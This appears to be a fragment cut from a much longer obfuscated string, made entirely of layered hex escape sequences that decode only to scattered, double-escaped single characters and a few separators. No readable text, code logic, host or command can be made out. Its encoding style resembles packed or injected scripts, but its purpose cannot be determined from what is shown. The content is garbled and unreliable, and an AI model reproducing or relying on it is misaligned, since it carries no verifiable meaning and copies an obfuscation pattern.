5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c